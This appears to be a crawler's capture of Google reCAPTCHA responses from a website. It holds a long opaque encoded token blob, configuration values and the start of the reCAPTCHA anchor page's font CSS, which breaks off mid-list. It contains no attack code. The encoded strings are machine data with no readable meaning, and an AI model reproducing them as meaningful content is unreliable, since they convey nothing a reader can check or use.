ow5zCn8OeRg9Dw47DpSTDjy/Cjy8gGGsMTBrDjcOeGBcrwqnCsEfCo0DCksK8wpjDucOzay3CvBLCnzcwF2XCgkbCsTDCmcOCHznDgMKsw4PDm3Bqw4pCw7XCoRrCgMOQIcOpw5LDpMOvwp/CtQVNw4/[base64]/w70Ww6EzYytwwovDpT7DhMOcwpNywp8qSsOOLcO8wo0rw5wQwobDqw3Co8KfaCQZwpjDjgbDmnfCiF/CgUrDmjDDoMOowrdmK8OFbUMWPsOKXcOBBThDeQ/[base64]/DpSAxVXM0An/DhMOOYsKkdigRw6NlTcODw5UGYMO3w6UHw5TDvGdecMKFGmtPOMOEMW3Ci3fCusK7aBXDghUqwqpbSw0Dw5XDqAvCrQIPVRMNwq7Cj2hAw6xfw5Inw5B5fsKzw6fDgSfDl8OMw6LCtMOyw41KOcORwrgpw6Ulwp4NYsO/IMOyw6XDrsKsw7vDg0DCu8O5w57Dh8Kzw6BSYVEZwqnDnGvDi8KPIkt7ZcO1bAlIw4LDmcO3w4fCjSxbwp5mw71uwpbDv8K/Bldww4PDtMOxHcO/[base64]/Dm8OZwqh8XUd9wp/CmTjCusOELcOreMO0wrHCgBZjBgN4UTTChkLDryXDj1HDsXAjPAcResOaAxfCmz7CrDbCpcOIw4HDkMOaAsKdwpIuJsOICsOTwr/[base64]/Dr8OtanLDsylXwqfDrMOBw6wrKhLDt8OZw65uwr0uSwPCqTFEw4jChCpcwrYzw4bCpz3Dj8KCRDV/wp4BwqIJZcOLw7Naw4zDq8KJDhcobkQBQC8AFSvCvsO7JjtGw6vDk8Obw6TDpsOAw7M8w4XCr8OuwrHDnsOSKkIqw7llLMKaw43DshbDncKnwrEUwo46R8O/AMOFYUPDs8OUwpbDhFNoTSAmwpk9DMK2w6fCrcOQUUFCw6J4CsOndWLDgcKUwoVuH8OGUVvDk8KyGsKZKFECacKGOwEyLSkbwqnDhcOfNcOVwr8eQiLCu2vCuMK0USRFwq1lX8O6KUbDocO0dUdyw6LCh8OCK2dtaMKzwroLHzFQP8KgenzCr3rDuBRGBhvDoCV/[base64]/Dm8KOUMObP8KIMMOpwq0jMFEFBy50TQDDkgrDnXPCicKDwrbChUvDhsOXZMKpIcOrKhgNwq4OPFkfw4o4w6nCi8OmwrRYZXjCpMOMwrvCk0/DqcOEwqhhWMOiw4FEXcOfax3CiBAAwodiVGTDng3CmUDCnsOtKsKJLV3DpcOJwp7Du2R8wpfCsMO2wpjCssO5esKnP1cODcO+w4Y7IgjChwbCl0DDiMK6D38Hw4pDRCc6VsKcwobDrcO0NG3DjCoDW38GInHChko2H2PDrUXDtxpJMGrCncOnwo/DisKuwqLCjVY2w6/ChMKawoZvFsO3WMKOw7sVw4xxw7bDhcONwqp2BFwof8KqVhg+w4tbwrtjSwlSRxDClTbCg8KzwqN/FmANwpbCrsO3wpl1w7rCt8KfwpYae8KVZXrDt1dcQEbCm2jDrMO9w74XwoZ/[base64]/[base64]/MMOvwog0ZMKww49IwoE2RMOnMcKNw7nCpcK+wrIxM33DiV7CjEkGW1wiw7kQwpHCjcKmw7o3cMOkw43CtgXCtzfDi13CmsKWwptGw7zCnsOGY8OrNMKKwr4JwosREETDhcOXwr7CpMKLOCDDicK/wrLDth0Iw7MHw5sPw4V3JXRHw4nDp8KVVSxMw6p5TBx1CsKMZsO1woYMU23CvsOHaifDoToaBsOjJFvCmcOlXMK2WCY4Q0zDs8K/XnRawqjCgCHCvMOcDl7Di8K+CHZKw41WwpAbwq4vw5xoY8OJLk/[base64]/EsOrwrXDrioSw5JGwqUPwqYQGsOyw41Ww6EUwrcZwrfCtcKVw71YD1HDucK6w6wyZcO4w6sgwr0Ow5XCtEXCiW97woTDrMKww51vw7UfD8Kze8Kgw7HCl1XCgVDDuVLDgcKQfMKocsKPG8KSKsOkw7EFw4jDt8K6w4TDvsOCw4/DrMKOSigtwrtyfcORXS/DlMKZPlzDqz5gT8KXO8OBfMKJw7Mhw6Aqw4VHw6NSFEYILQbCsTk+wpvDvsOgXivDjBzDoMOxwr5dw4bDt3nDsMODE8K2IDMlBcKLbcKLKhnDlT/DqVpoWsKCwrjDtMKywo/DhSHDnsOmw7fDoHfDqicWwqZ0w6dTwqdCw4jDj8Kew77Dm8KQwpsNah0UdiPCrMKxw7cAUMKwE0Azw4Rmw6HDuMKvw5MXw4lRw6rCk8K7w7bCqcOpw6cdEk/[base64]/DnwBHwpDCvMKrwrrDnsKXw5PDncOSw7FEw53CrzTDmcKGTsOHw4VPw7xfw7l+BcOeGkvDhTpMw67Cl8OnY1vCrTVCwp4rRcO/w4nCmRDDs8KkXlnDl8KyZyPDosKwESPCvxHDn2EoXcKEw40gw4/DsnPCncOqwqrCp8KNTcKdw6hbwoXDv8KXwp4cw5/[base64]/wpDCmSXDuR3DisKQDMOwwq1RcMKHQ8K4RyjDlsODwprDiz5Dw7jDn8OabxrDp8Olw5XCjyjDg8Kxemopw4ZZDcO/[base64]/[base64]/VHTDvcK2D8KCwofDjiwvw5DDjMKWfytawqwgVcKjw6lSw5XDiQXDuWjDsU/DqRsZw7FDOwvCi2TDh8Oww60bcSjDi8KeNQM8wrPChsK4w53DjEtJYcKCw7dIw4YYYMOtdcOkGsKVwqIeacOiLsO1EMOjwpjCs8OMSDNdKRssHVhKw709w63DkcKQecKHexfDjcOKamBgBcOGHMOrwoLDtcKSVUN0w4/DoVLDtWnCocK9wrXCqEIYw60dNGfCnWzDgcORwpQmc3E+PEzCmHvCpx/Dm8KOTsOzw43Cvzc8w4PCkcK7FsOPE8OswpAdJsKuBEUjEMOiwoVfBw97GcOVwoFTC09Xw7vDl0obw4HDhMKBF8OXF3HDhWchZVnDkzt3IMOuKcKqfMK9w5LDosKYcGo9QcOyZXHDjMOCw4FZZgk4YMKzSDorw6/DicKeQMKXXMKWw4PCl8KkKMKyX8OHw6PDn8OfwqUUw4TClmszRT5YK8KiA8KndHvDpcO+w4B1UiQ0w7bClcK9X8KQNG/DtsOPN2JWwr8GTsOHB8OOwpIjw74cLMOPw4t2woAbwq/Dv8O5E20HHsOAWjnCuyHCiMOtwoxzwqYXwohtw5/Ds8OXw7zCqXjDqQPDvsOldcKYBxd2FnrDihfChMOLLn5MSDFLB0LCjS1rXHgNw4XCr8K1IsKAKTAIw4rDqFHDtSnCpcOKw4XCkCIqR8OMwp8PVsKZSSzDm1jCvsKFw7t7wqnDsirDucKjXBAJw5vCn8K7Z8ODEcOIwqTDuXXCsEYtWW/[base64]/Di8Okw4NXbcKHwrXCghVSw4XDphTCrcKoD8Kuw49kBBBvKTljw4lMYynDncKmD8OTXMKHQMKrwrTDmsOmdgxSDyzCgcONSC/CpX7Dm1AHw7hLWMOQwphYwpnCplVow4/DkcKAwrJCPMKawpjDg0rDssK7w7NNBjUpwojCisOlwqTCvzsodWQVN2vChMK3wq/ChcOnwp1Uw5wtw6/CssO8w5FQQUDCtGvDmG8PUUrCpsKDP8KfNWl3w7nDmGUySTLClcK+woA4fsO5dFZsM1t9wo9hwo7CvcKWw6nDrAYWw4LCt8Ovw7TCnxoSbjdvwrTDjVJ5wq0kEMK/bsOvXxJHw7vDvsOcTDtXZRrChcOWRErCksOlbxtEUC8Ow4V7BFvDj8KrQcKAwoNlwqXDgcKxO0/CgEtmbTF+P8Krw4XDlWnDrcOqw54ECFBiwrh4XsK8bsOqw5ZqQUgPQMKywq9hMiRgAyPDljHDnMO/GcOgw5Zbw75LbcObw50yNcOlwoobCwXDl8KkV8Ovw63DjcO6woDCpxnDkcOpw7tXD8OBVsO6eBzCkWnCmMKgKBPDlsKiE8KEFEDDp8O+HTMiw7vDkcKXGsO8PX/[base64]/Do8KjwrvDoUDDgETCrkNjXMONcMKdwodyGDzCjEN4wpspwp7DvGRdwq3Cr3PDikYRbwrDgxvDjRB+w5ANc8KTKsORAU3DrsKUwr3Cv8K8w7rDicKNJMKmOcOkwo19w4/DoMKZwogWwp/DosKRA0bCpQwUwpzDkgDDrFTCicKowqQNwqrCvjXCsQVeLcOlw7fChMOLRg7CicOpwqU7w77CsxfDm8Oyc8O1wpDDvMKjwrYvA8OqLcOWw73CuTnCqMO5wpLCp0/[base64]/CgMKDwoEcwrfDt0LCuFVSw7kYw7PDmgYGwrYBw53CvXvCvTNVBWx6aSIzwqTDl8OIMsKJQCYnScOSwq3CsMOsw4PCnsOdwrAvA2PDrW4Yw7giF8OcwpXCmkHCnsKyw6M1wpTClMK5dgDCsMKEw6/DpDkpNHbClsODwoFiGk1sd8O0w67CtcOPHHcAw6zCk8OZw6vCnsKTwqgJF8OdVsO4w7w4w5LDrj9qYQsyOcOhXiLCqMONQiNXw7HCucOaw5hYIULCtCLCg8KmL8OIeVrCiDVMw5ZwMVTDpsOvc8K8MEN7WsK9E0pSwrU6w4rCksOGbg3CqWtewr/DrMOMwrsOwrnDrcKHwp7DsV/Dnx9iwoLCmsOVwq0yBmF/w59uw509w7vCm2VUcg/Ci2XCijBWPF8occOcGHxLwrgwUhhzXwPDi10+wqfCmsKcw4AyGg7DlGoZwqMCw5jCuglqUsKCNyZPwrZ0NcO+w6o9w6XCtXYLwofDgsOCMj7DsFvDvXhkwoU9DsKdw70Zwr/CtMKpw47CvDF6YcKCccOQPXHClwLDvMKJwrs7Q8O9w7AISsObw4FfwqhCfsKwLE3DqmbCkcKIPygyw7Y+Hi/[base64]/w5LCpGoFU1x8wr7DvMKkwq9ow5MOSFwCw5PDqlvDlMOVYkzCosODw7TCpgTCpGPDhMKSDsKfccO1esOwwpoUwoUJMWjDlsKAWsOyOnd2QcKxf8O2w6bCp8Kww7hnWz/CscKcwo5HdcK4w4XDp0vDsURVwqcPw6J4w7XCh3Qcw5/Dqi/CgsOaXXZRNDUJwrzDg1wqwokYMAVoR3oKw7Jnw5fCoDTDhQrCtUZRw5w+w5Y3w4BVGMK4DEbDjF/DksKzwp4XOUl1wqfCqTY2aMK2c8KqIMOYPkInMcKyIQEPwrwsw7FjCMOFwr/Cj8KXGsOkwrfDujkpPAvDgm7CocKGMX/[base64]/Ug1fw4nDvRJSw7nDpBLCiQ5kQi7CoMOsaVjCucOHQsOxwrQfwonCk0s6woZMw5NXwqLCoMO7LTzCrMKfw6HChz3DjsOrwojDvsOvBcOSw5zDuiBqMsOkw4olADwOwp/DjiTDuiclAUDCjCfCs0hFE8O0DRoPwqoww69Pwq3CmwTDmCbCi8OBa3ZyNMOCHQDCsy4JHg4Vwq/DpMKxGRtFCsKXf8KAwoEfw4LCpsOww4JgBnIZAVxcFcOqT8OuQ8OBBULDmVrDhS/DrEVRWyopwrVWIlbDkhoMKMKDwokxSMKjwpcVwo9gwoTCmsKXw6fCliHDq0vDrD9Pw5cvwrDDmcO2wojCuiE0w77DlxHCtsObw6gnwrLCqlTCpj1Pf0IpPAfCr8KAwph0wp/DviLDv8OqwoA3w5HDtsOLPMKFA8OkCyDDiwV/w6/DqcKnw5LDnsO+NMOfHg0lw7FzO0zDqcO9wpFjwp/DnXvDnzTCh8OpcMK+w4YZw5JGfV3CikfDmSMNfzjCqlLCpcOBRhHCjkN8w4zDgMOvw5TCqTZsw7xSU23ChXZxw6jDocOxWsOoUysSPWfCsXjCs8OFwpPCksOwwrnDocKMwoZEw4jDocObUEVhwplpwo7DpC/[base64]/Dj8KvbFvCp8KCw5fCl8Kuw5NLJsOww4fCpTTCuWDCv8OWw7jCgijDpVZrJFkUw684CsOiIsKlw6JTw6MswrDDssOHw74Pw4zDkU4nw6UPE8KqH2jDvAJ/wrt+wq5GFDvDjFtlwqgJfsKTwo0fNMKCwqcpw68IZMKobC0CDcKmR8K/[base64]/CgU3CryXDgVw8wpzDiW3DiMOBTsOVcgVxB1LCusKLwq9bw7Rlw5plw5PDp8O2acKtacKYwph9bytFW8OiEnAdwoU+M0kswoYRwp1KSjYfClhWwrrDuHjDvHbDpcObwqE+w57Cuj/DhcO5FmjDultKwpHCoDVjMBjDrTdkw6DDk1w6wrfCm8Oww7bDvAHCgjXChHQDOBQsw6TCijYGwqPCvsOvwpvDvVQuwrglJCTClhVuwpLDm8OKLAHCv8OpbA3CjATCkMOQw6PDusKEw7LDscOLUl/DncKNCisqAMKnwqvDnDgNQ3pTasKKAMKjQX7ClVrCicOQfCXCncKsNsKkVsKLwrw/CcO6ZsOaND92SsOywopLCGDDvcO/SMOqMcOhF0vCg8OWw5bCjcOaLT3DgXRJwowLw7HDh8OCw4pAwr5vw6vCk8OrwrMFwr0lw6wnw5/ChMKgwrvCnRHCqcKmGmDCvXzCsEfDvAvCnsKdHsO4BcKUw4LClcKeZAzCtcOmw7wZcW/Ck8OyZ8KFJ8OBT8KocWnCswnCqA/DtylPBnBGIWAaw5VZw4bCqRvCmcKmWEYAAAzDgcKcw78yw794QRfCpcOywrjDq8OQw6zCowTDmcOMwrwdwrDCv8O0w65DJx/DqcKSR8KZO8Kmb8K7KsK0csKzeTZebzDDnljCusONaGfCgcKNw7bCn8O3w5zCmxvCvAZHw6HCgH8fRCPDkiYnw6HChVzDkQImIwrDrikqF8K0w4kSCnLCucOQAsO/wqDCj8KCw7XCnsOkwr8TwqUKwpbCqwt2HEkMPsKRwrFsw5dBw60PwqnCq8OEMMOeOsOpCxgxY0giw6tBK8KVUcKbFsOEwoYzw7MPwqrCug1UVMKiw5/DiMO6wqMWwprCvEjDqsOMXMO5IAUvSlLCncOAw73DrcKuwqvComXDmUM1wrUpQcKiwpLDnyjCjsKzRcKfHBLDl8OfRGlTwpLDlMKxb2PCmSE+wo7Dt3kGLWlaEUZqwpR5fCxow7rCmk5geH7Dp37Cv8Oww6BCw6zDiMOlM8KJwpgOwoHCkhRIwqfCmF/CmyF6w4RAw7dKfsKeRMO/[base64]/[base64]/w7HCjxDDm8OUGsK1V8KMwrHDjk/[base64]/S1Mww4XCuFDCkMOdccOaHQDDi8Omw4oBw4wha8OPMnTDvXrCr8OMwqN5aMKHU1gkw57ChsO0w7Zfw57Dq8KlE8OPJBcVwqRMOlV/[base64]/[base64]/[base64]/CrV7CpBDCjcK+I8OawqgcwpzDhxMWNxIqwpB8wqU8c8K1f1XDjxFiYmbDj8K0woY+c8KgcsKZwqIqZsOBw5lrPm0bwrPDt8KMA13DgMOgwqnDq8KeagFQw4NwFRxSAjHDvy51aVNHw7LDsEs+cE11TsOXwoXDkMKdwoDDh1hnC3/[base64]/UcONYcOVw7vDjHBCwqjDoToSA3rCgT8Iw4U6w6jDtk1GwrYzaxTCkMKmwp7Cg0nDlsOnwpYNUMOsdsKxeU4mwonDvA7CncKwUR0WZCgGbyPCjVg7Ww8qw5UACiwKW8OXwpENwpDDg8OZw7LDgsKNGCZow5XChMOXK1c1w4/[base64]/woAPwpLDjg5VwrfDv8KfGsK/[base64]/[base64]/[base64]/[base64]/DuMK6w77CpgXDlmosVi11FVsuwpXCsX7DiUvDkcOxCjfDjAPDvTrCpBfCnMOXwrdWw4JDdH8/wqzClHM+w4XDjcO7wp7Dm3oEw6DDrFQMDVt3w4o6WsK0wp3CjGnDl0LDssK+w7BfwoMzUMONw6nDqxESwrgEBnUgw45dLxBhUgVcw4RjdMKlTcK0C01WA8OycG3CglPDknDDjcOuwqjCh8KZwohYwoAuZcO9cMOyPSB6wqlawpQVHBvDjcO/CnJ4wpXDn0HCmCrCk2HCnhbCvcOlwpl2wrN5w6JscDfCjHnDmxXDusOTagkyWcORZ0oSUF/DlEQsEQXDlXYeHcKtwqZMB2dKdjrCocKTBHAhwqjDlRLCh8Orw75CVUzDpcOTZFbDt2BFCMK4ZzEWw6/DoDTDr8Kqw6IJw6tXBsK6QEDCmMOvwrZlegDDmsKUSFTDusKsesK0wpvCpiY5w5DCgUhew7UjFsOob3/[base64]/wqvCicOEWwXCshPCosKRJMOew4XChV/[base64]/BmzDiMO5wr3CtD4+bMKRO8KBwqNrJyBgw61KOcKpJsKWe10SDDPDlsO0wr7Cm8KQIMOiw4XCiXUrwrfDhcOJY8KwwpR+wp7DgzMwwqbCm8KsfcOpGsKawpLCscOfG8Orw6xuw6jDsMKrXjUWw6nComJswp9/[base64]/CihfCvmNSw7dMf8Kzw5NreVQowpjDt1hkf2TDgCzCn8OCb1t9w67CrDrDuWgcw6dgwqTCsMO0wqtgScKZIcOFX8OEwrscwqvChj8xJMKoR8Ktw5TCm8KbwrnDp8KseMKTw43CgMKQw4bCqMKpwrkEwodlSBMRPsKNw7PDisOsEGAeEBg6w4M/PBHCrcOaeMOwwoTChcOlw43DssO9AcOrMAjCv8KtOsOPYSfDq8OPwrdhwo3CgcOnw4bDhE3CqXbClcK9fwzDsU/DoVtzwqXClsOLw4xrwpXCgMOQSsKmwqvCkcKuwolYTMO0w7vDnRLDtEbDkR/DhgbDj8OvT8OEwoPDgsODwrjDrcORw5zCtl/CgMOLP8O4bgPCq8OHBMKuw688OG9VNcO+ccOgUCoYM23DpMKEwqvCicO2wokiw69SOTbDukrDhV/DgsOzwp3DuGs8w5VWeAUYw6zDqgHDkCBrBG3DqjZXw5HDhVvCv8KjwozCtj/Ch8OKw4VSw4I0wphbwqbDn8Orw7PCvDAtPStNYCFJwrLDpMOzwqzChMKKw7XDll7ClhcvTjJMN8OWBSfDg2gzw4PCkcODCcO8wpxCPcKLwrLCrcK5wos4w43Di8Kzw7PDr8KeeMKLJhjCnMKWwofCoxDCvD3DqMKKw6HDvCpRw7s6w756w6PDuMOJS1lCTD/CtMKpJS/DgcKCw5DDhz8pw5XCjA7DlsKswrLDhX/[base64]/Dh0whJ8OoQV9ewoDDlD/CiAYhw6JUw651OxDDvsKlKm9RMSFUw53DjT15w4zDjcKkXHzCksKDw7DDl33ClGDClsOUwp/CmMKew6UdbcO8wpzDkUTCv3vCu3/CtgdMwpdtw5/[base64]/DtnfCpWXCjHbDrSAcSHbDgMOhw57DpcKbwr/CmGB0UVHCr1xmWsKhw7jCrsKPwpHCowTDihUPSnkDKXF9W1fDnW7DicKJwobCqsKOI8O8wo3DjsOVU3LDlm3DqXHDpcOYPsKdwqfDpMK7w7XDk8K/GzNwwqdVwrjDhF14wp/CmcOLw4w0w4dnwpPDtcKDKHrCrXTDocKEw50Kw6BLV8Kjw4rCuXfDn8OiwqPDp8KrcDbDmcO0w5jCkQvCoMKVDWLChk1cw6jCqMKWw4ZkAMO1w77Cljduw5lAw5DCm8Ooe8OCJRDCj8OxeGfDgCMUwoHDvz8Uwqw1w54NU2XDj2lHwpN/wqgowrhiwpl8w5A+DUrClkfCmcKAw6PDscKDw4cnwp5MwqBIwrTCkMOvOB8Ww4YtwoQvwojCjTXDu8OtX8KvMEDCgVxqc8KHfmldcMKxw4DCpx/ChAwkw51HwpHCkcKwwpkgXcKhw590w6tQCBoPw4JME3gFw5TDkRPDvcOmLsObAcOVX293fTZwwqnCssOvwrt+e8OHwrUZw7dGw73ChsKdSXRfcW3DjMOdw5vCkB/[base64]/ZcKcw77DisONJcKyHsOQwoNHIMOPb8OQAcOuPsOXc8OPwofCtBNJwrFgasK/cWshEMKEwprDlAPCty5Qw7nCjmXCr8K2w7nDiTLCpsKTw5/DtcKyfcKASBbCmcOgFcKfOUNzfmVfcCXCrz9zw6LChCrDqWnCo8K0AsOYckRcFGDDisK8wo8gARbCi8O6wrfDp8Kjw68JCcKYwoRlXMK5G8O8WsONw6HDrMK4JnXCqxgME0k8wooCbMOrdBdHTMOgwpnCisKUwp57I8O0w7fDiSsrwrnDjsO/w6jDhcKnwrd4w5rCvVTCqTHCncKIwrTCkMObwpHCi8O5wozCiMK5b3sKWMKlw4VawrAKFDTClHTCvsOHwozCgsOBb8KawpXCncKEA0gwEBYSWcOifsOYwoXDq1rCpidSwp3DmsKRw7LDrwLDnQLDhl7CiyfCqSIuwqM1wpsiw4FIwp/DmTNNw4p7w73CmMOiN8K4w4YLTcKPw6/DuGTCi0BQSFdINsOFZkvCrsKAw4JddzPCh8OaA8OpIDtewqBxZ2tPFRsNwqpHVU4uw4Myw7NJWsONw7lwf8Owwp/CvFV3YcK+wrvCusOxUsOyJ8OUKkjDpcKAwroiwoB7wqF4TsOEw7E9wpTCq8KvScK/LU7DocK4woLDgMOGdsO5NsOJw4Y4wpICSnc3wpPDkMOMwrHCnzvDqMO6w708w6nDs2/CpDZLIMOvwqPDmWIMPWPDgVc7JMOofcKgW8ODH1/DuwlJwpLCrcOkSFfCoGg/XsOEDMKiwowHZGzDuBdqwq/CmDpDwoTDoygeF8KdQsO4TnnCksKtwq3DmCLDlyw2BcOrw5XCgcOyDxPCu8KeO8O9w58he2/DrHYiw4bDtHMKw5R2wqtHwrjCmsK3wr7ClgE/[base64]/CMOQw47DvXkxwpXCsF9ww41JEcODScO1S8KlWcKlLcKIeFZ6wqMuw63Dp156DgQ7w6fChcKvZh1lwp/DnTsNwq0/[base64]/w4QDwp0owpx7Wk5OJUs/DsKzZRXChi7DvMO2WHV5wqbDmcOjw6ojwrXCjxMvY1Qvw6HClMOHNsK+GsOXw7BddhLCvUjDgzRuwpRobcOVw6rDrcOCG8KfSCfClMKPQcKWP8KlPRLCgsOtw5zDugDDlTQ6wpM6XcOowpkCw4/DjsOLUxvDnMOCwp8wJkFRw647O0l0w4QhTcOxwpLCn8OQS1Y5NiTDhsKMw6XDh3bCv8OqDsKtNV/CrcO9OWTCvlVKfzEzdsKVw6HCjMKfwrTDvmwUDcKkeGDCm0hTwq59w6bDj8OMKE9hZMKOY8O2RCrDpDDDu8OPK2NXVF4vw5bDtWzDlnTCggXDucObGMKLEsKawrrChcOsVgNnwo7Ct8O7ESZgw4PDoMOyw5PDm8OfZMO/Z0JLwqEhw7IiwofDs8KIwp1LJXTCu8KRw7FzO3ERwoB7dsKvOVLCplNfV3Blw6FzSMO7QsKVw5s+w5VCEcKFUihiwo99wpPDscKzVnchw6nCncKowqLDlMOQIGnDnX4/w5DDixkEb8OyE1YBZ0TDgVDCjRpgw5xqOlh2wo1zRMKTazpgw6vDugDDp8KXw61EwojDssO8wrbCsh0xZMKiwrjDtcKpPMOhKQTDlzTDiGzDvsKTd8Krw6AVwoPDrx8MwpZlwr7Cr1cVw4HDjk7DscOJwqzDscK/[base64]/DkMO1w4zDqsKYNnrDuC7Cr8OAGcOOGiDCqsKnwocuw4siwo3DtFMVw7PCuRXCs8OowopyBV1Zw5w0wprDo8OcfjTDv3fCscO1QcOKSHd2wpfDpyPCozQBHMOQw79VYsOQZUtqwq0zesOoXsOresOVLXQhwp8SwoXCqMOIw77CmMK9wqVow5/CssKUbcOMOsKUAXjDoW/DtH7DiUYFwpTCksOIw58tw6vCrcOfcMKTwrFsw6XDjcKqw43DhMOZwoPDtGfDjTLChF5aMcKPAsOHKgBQwopLwqtvwrrCusO/BWDCrnJgE8KJBQHDlBgJB8OHwqXCg8Okwp/ClMOSDF/CuMOhw4wHwpHDqF7DqCo8wrzDjSwhwqnCmMK6f8KdwozCjsKhDy9iwrTCh00aC8OfwpcXZ8OFw4k7QHFzIsOAUsKwFHXDuhh/wpxQw5nDnMK6wqweFMOxw6XCkcOKwpbCg3bCu3l9wpXCmMK0w4fDnsKBVcK4woM+L3RPLMOfw6LCoQEmOhHCvMOLS210wr3DowpzwrVCUMKMHMK2esORC0gaKcK7w4bCukATwqISLMKDwpoUVXLCl8O9w4LCgcOcZMOZWg/[base64]/w6fDqxvClngzS8O9w7YMw6zCuHtjNELDscKmw5YDN8Kdw6fCosOAasO7wqYgVxPCr2LDsQRKw6jClUZUc8KoNEfCpiBrw7R5dMKWbcKQGMOSQ3oawqNqwrEl\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22czyQCs2X1CQ9Ci9pxgYltBtJRZeCr0ZyimM/wkkoq2Q\\u003d\x22,1,0,null,1,1769000326803,0,0,[40],null,[147],\x22RC-1tsbn7oRZ4_3kA\x22,null,null,null,null,null,\x220dAFcWeA4mAg5ke-ylbYCeh-cm_SLMGZsVKfGBuivjE1rmYKNbEyQcSFr_kxeO-wapjA-WhKIp35fKWT-TaQom4ttKgDr52rGDUQ\x22,1769083126821]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=9pcptt5n4jlt
body_size: 48949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 